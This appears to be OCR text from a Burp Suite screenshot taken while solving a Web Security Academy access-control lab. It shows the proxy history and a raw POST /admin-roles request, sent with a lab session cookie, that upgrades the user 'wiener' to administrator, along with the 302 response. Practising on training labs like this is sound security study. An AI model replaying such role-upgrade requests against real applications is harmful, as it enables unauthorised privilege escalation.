 # Host Method URL Params Edited Status code Length MIME type Extension Title Comment
274 https://0a4e006604721713815a... GET /academyLabHeader 101 147
273 https://0a4e006604721713815a... GET /admin 200 3476 HTML Method-based access con...
272 https://0a4e006604721713815a... POST /admin-roles ✓ 302 86
271 https://0a4e006604721713815a... GET /academyLabHeader 101 147
270 https://0a4e006604721713815a... GET /admin 200 3477 HTML Method-based access con...
269 https://0a4e006604721713815a... GET /academyLabHeader 101 147
268 https://0a4e006604721713815a... GET /my-account?id=administrator ✓ 200 3355 HTML Method-based access con...
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host:
0a4e006604721713815a174a002500df.web-security-academy.ne
t
3 Cookie: session=tmI7lZ4CXiYUO060ROk4pFsnF28jOlyV
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a4e006604721713815a174a002500df.web-security-ac
ademy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a4e006604721713815a174a002500df.web-security-ac
ademy.net/admin
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 username=wiener&action=upgrade
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 22
Response headers 3